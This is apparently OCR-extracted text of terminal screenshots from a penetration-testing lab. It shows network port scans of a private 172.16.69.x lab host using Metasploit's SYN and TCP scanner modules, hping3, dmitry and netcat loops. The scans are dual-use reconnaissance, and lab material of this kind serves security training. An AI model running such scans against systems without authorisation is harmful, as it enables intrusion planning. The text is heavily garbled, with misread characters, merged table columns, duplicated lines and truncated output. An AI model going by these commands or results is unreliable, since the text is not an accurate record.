                                                         The delay between connections, per thread, in milliseconds<br>The name of the interface<br>The name of the interface<br>The aleay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>Ports to scan (e.g. 22-25,80,110
    DELAY<br>INTERFACE
                   \Omegayes
                                           n<sub>0</sub>JITTER
                   \Thetayes
    PORTS
                   80
                                            yes
    RHOSTS
                   172.16.69.128<br>65535
                                            yes
    SNAPLEN
                                                          The number of bytes to capture
                                            yes
    THREADS
                   20<br>500
                                                          The number of concurrent threads
                                            ves
    TIMEOUT
                                                          The reply read timeout in milliseconds
                                            yes
msf auxiliary(syn) >
```
File Edit View Search Terminal Help msf auxiliary(syn) > run

```
[*] TCP OPEN 172.16.69.128:80<br>[*] Scanned 1 of 1 hosts (100% complete)<br>[*] Auxiliary module execution completed<br><u>msf</u> auxiliary(syn) > \blacksquare
```

```
File Edit View Search Terminal Help
<u>msf</u> auxiliary(syn) > set PORTS 0-100<br>PORTS => 0-100</u>
msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
    Name
                      Current Setting Required Description
    BATCHSIZE
                                                                   The number of hosts to scan per set
                      256
                                                  ves
                                                                   The delay between connections, per thread, in milliseconds
    DELAY
                       A.
                                                  yes
     INTERFACE
                                                                   The name of the interface
                                                  no
                                                                  The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>Ports to scan (e.g. 22-25,80,110-900)<br>The target address range or CIDR identifier<br>The number of bytes to capture<br>The number of bytes to capture
     JITTER
                       O
                                                  yes
    PORTS
                       0 - 100yes
    RHOSTS
                      172.16.69.128<br>65535
                                                  yes
     SNAPLEN
                                                  yes
    THREADS
                      20<br>500
                                                  yes
                                                                   The number of concurrent threads
    TIMEOUT
                                                                   The reply read timeout in milliseconds
                                                  yes
msf auxiliary(syn) > run
     TCP OPEN 172.16.69.128:21<br>TCP OPEN 172.16.69.128:22<br>TCP OPEN 172.16.69.128:22<br>TCP OPEN 172.16.69.128:25<br>TCP OPEN 172.16.69.128:25<br>TCP OPEN 172.16.69.128:80<br>Scanned 1 of 1 hosts (100% complete)<br>Auxiliary module execution co
 ¥i
```


```
File Edit View Search Terminal Help
msf auxiliary(syn) > set RHOSTS 172.16.69.0-255<br>RHOSTS => 172.16.69.0-255
msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
                  Current Setting Required Description
   Name
   BATCHSIZE 256
                                                      The number of hosts to scan per set
                                        ves
                                                      The delay between connections, per thread, in milliseconds
   DELAY
                  \Omegayes
    INTERFACE
                                        no
                                                      The name of the interface
                                                     The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>Ports to scan (e.g. 22-25,80,110-900)<br>The target address range or CIDR identifier
    JITTER
                  \Omegayes
   PORTS
                  80
                                        ves
   RHOSTS
                  172.16.69.0-255
                                        VAS
                  65535SNAPLEN
                                        yes
                                                      The number of bytes to capture<br>The number of concurrent threads
    THREADS
                  20yes
    TIMEOUT
                  500
                                        yes
                                                      The reply read timeout in milliseconds
msf auxiliary(syn) > run
     TCP OPEN 172.16.69.128:80
 *i
     Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed<br>msf auxiliary(syn) >
File Edit View Search Terminal Help
\frac{\text{msf}}{\text{RHOSTS}} auxiliary(syn) > set RHOSTS 172.16.69.0/24<br>RHOSTS => 172.16.69.0/24
msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
                  Current Setting Required Description
   Name
                                         - - - - -BATCHSIZE
                  256
                                        yes
                                                      The number of hosts to scan per set
   DELAY
                                        yes
                                                      The delay between connections, per thread, in milliseconds
                  \ThetaINTERFACE
                                                      The name of the interface
                                        \overline{p}The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>Ports to scan (e.g. 22-25,80,110-900)
    JITTER
                  \Thetaves
   PORTS
                  80
                                         yes
                  172.16.69.0/24
   RHOSTS
                                                      The target address range or CIDR identifier
                                         yes
   SNAPLEN<br>THREADS
                  65535
                                        yes
                                                      The number of bytes to capture
                  20
                                        yes
                                                      The number of concurrent threads
    TIMEOUT
                  500
                                        ves
                                                      The reply read timeout in milliseconds
msf auxiliary(syn) > run
      TCP OPEN 172.16.69.128:80
\begin{bmatrix} * \\ * \end{bmatrix} Scanned 256 of 256 hosts (100% complete)<br>\begin{bmatrix} * \\ * \end{bmatrix} Auxiliary module execution completed<br><u>msf</u> auxiliary(syn) >
```


```
File Edit View Search Terminal Help
msf auxiliary(tcp) > set RHOSTS 172.16.69.128<br>RHOSTS => 172.16.69.128
nnois => 1/2.10.09.120<br>msf auxiliary(tcp) > set PORTS 80<br>PORTS => 80<br>msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
                             Current Setting Required Description
     Name
      \cdots. . . . . . . .
                                                                                The number of concurrent ports to check per host<br>The number of concurrent ports to check per himitiseconds<br>The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds
     CONCURRENCY
                             10
                                                             yes
     DELAY
                              \overline{\Theta}yes
     JITTER
                              \overline{0}yes
    PORTS<br>RHOSTS<br>THREADS
                                                                               Ports to scan (e.g. 22-25,80,110-900)<br>The target address range or CIDR identifier<br>The number of concurrent threads
                             80<br>172.16.69.128
                                                             yes
                                                             yes
                                                             yes
     TIMEOUT
                              1000
                                                             yes
                                                                                The socket connect timeout in milliseconds
msf auxiliary(tcp) > run
[*] 172.16.69.128:             172.16.69.128:80     TCP OPEN<br>[*] Scanned 1 of 1 hosts (100% complete)<br>[*] Auxiliary module execution completed<br><u>msf</u> auxiliary(tcp) > ■
```




File Edit View Search Terminal Help File Edit View Search Terminal Help<br>msf auxiliary(tep) > set RHOSTS 172.16.69.0-255<br>RHOSTS => 172.16.69.0-255<br>msf auxiliary(tep) > set PORTS 22,80,443<br>PORTS => 22,80,443  $msf$  auxiliary( $tcp$ ) > show options Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description . . . . . . . The number of concurrent ports to check per host<br>The number of concurrent ports to check per himitiseconds<br>The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds CONCURRENCY 10 yes **DELAY**  $\Omega$ ves **JITTER**  $\overline{0}$ ves Ports to scan (e.g. 22-25,80,110-900)<br>The target address range or CIDR identifier<br>The number of concurrent threads **PORTS** 22,80,443 yes RHOSTS<br>THREADS 172.16.69.0-255 yes  $\overline{20}$ yes TIMEOUT 1000 The socket connect timeout in milliseconds ves  $msf$  auxiliary(tcp) > run Scanned 34 of 256 hosts (13% complete)<br>Scanned 60 of 256 hosts (23% complete)<br>Scanned 77 of 256 hosts (30% complete)<br>Scanned 112 of 256 hosts (43% complete) 3calified 112 01<br>172.16.69.128:<br>172.16.69.128: - 172.16.69.128:80 - TCP OPEN<br>- 172.16.69.128:80 - TCP OPEN<br>- 172.16.69.128:22 - TCP OPEN Fig.1.09:120:<br>Scanned 128 of 256 hosts (50% complete)<br>Scanned 160 of 256 hosts (62% complete)<br>Scanned 180 of 256 hosts (70% complete)<br>Scanned 230 of 256 hosts (85% complete)<br>Scanned 256 of 256 hosts (92% complete)<br>Scanned ₩ Auxiliary module execution completed<br>auxiliary(tcp) >  $\blacksquare$  $msf$ 

File Edit View Search Terminal Help  $msf$  auxiliary(tcp) > set RHOSTS 172.16.69.0/24<br>RHOSTS => 172.16.69.0/24<br>msf auxiliary(tcp) > show options Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description The number of concurrent ports to check per host<br>The number of concurrent ports to check per host<br>The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds CONCURRENCY 10 yes **DELAY**  $\boldsymbol{\theta}$ yes  $\overline{\Theta}$ **JITTER** ves **PORTS** 22,80,443 Ports to scan (e.g. 22-25,80,110-900)<br>The target address range or CIDR identifier yes 172.16.69.0/24 **RHOSTS** yes The number of concurrent threads **THREADS** 20 yes TIMEOUT 1000 The socket connect timeout in milliseconds yes msf auxiliary(tcp) > run Scanned 40 of 256 hosts (15% complete)<br>
Scanned 60 of 256 hosts (23% complete)<br>
Scanned 80 of 256 hosts (31% complete)<br>
Scanned 119 of 256 hosts (46% complete)<br>
172.16.69.128: 172.16.69.128:80 - TCP OPEN<br>
172.16.69.128: 17 ¥ 172.16.69.128:<br>172.16.69.128: - 172.16.69.128:22 - TCP OPEN 1/2.10.99.128:<br>Scanned 135 of 256 hosts (52% complete)<br>Scanned 155 of 256 hosts (60% complete)<br>Scanned 180 of 256 hosts (70% complete)<br>Scanned 219 of 256 hosts (85% complete)<br>Scanned 259 of 256 hosts (85% complete)<br>Scanned ¥i Auxiliary module execution completed<br>auxiliary(tcp) >

```
File Edit View Search Terminal Help
```
root@kali:~# hping3 172.16.69.128 --scan 80 -S<br>Scanning 172.16.69.128 (172.16.69.128), port 80<br>1 ports to scan, use -V to see all the replies ł. |port| serv name | flags |ttl| id | win | len | : .S..A... 128 16300 64240 80 http 46 ou nttp : .5..A...<br>All replies received. Done.<br>Not responding ports:<br>root@kali:~#











File Edit View Search Terminal Help root@kali:~# dmitry -p 172.16.69.128 -o output<br>Deepmagic Information Gathering Tool "There be some deep magic going on" Writing output to 'output.txt' ERROR: Unable to locate Host Name for 172.16.69.128<br>Continuing with limited modules<br>HostIP:172.16.69.128 HostName: Gathered TCP Port information for 172.16.69.128 Port State 21/tcp<br>22/tcp<br>23/tcp open open open  $25/tcp$ open  $53/top$ open 33/tcp open  $111/ten$ open  $139/tcp$ open Portscan Finished: Scanned 150 ports, 141 ports were in state closed All scans completed, exiting<br>root@kali:~# cat output.txt<br>ERROR: Unable to locate Host Name for 172.16.69.128<br>Continuing with limited modules<br>HostIP:172.16.69.128 HostName: Gathered TCP Port information for 172.16.69.128 Port State 21/tcp<br>22/tcp<br>23/tcp<br>25/tcp<br>53/tcp open open open open open  $80/top$ open  $111/tcp$ open  $139/tcp$ open Portscan Finished: Scanned 150 ports, 141 ports were in state closed root@kali:~#



File Edit View Search Terminal Help The Four View Search Tenninat Help<br>
(UNKNOWN) [172.16.69.128] 80 (http) open<br>
(UNKNOWN) [172.16.69.128] 80 (http) open<br>
root@kali:-# nc -nvz 172.16.69.128 443<br>
(UNKNOWN) [172.16.69.128] 443 (https) : Connection refused<br>
ro

File Edit View Search Terminal Help kali:~# for x in \$(seq 20 30); do nc -nvz 172.16.69.128 \$x; > done<br>> done<br>(UNKNOWN)<br>(UNKNOWN) > done<br>
(UNKNOWN) [172.16.69.128] 20 (ftp-data) : Connection refused<br>
(UNKNOWN) [172.16.69.128] 21 (ftp) open<br>
(UNKNOWN) [172.16.69.128] 22 (ssh) open<br>
(UNKNOWN) [172.16.69.128] 23 (telnet) open<br>
(UNKNOWN) [172.16.69.128]

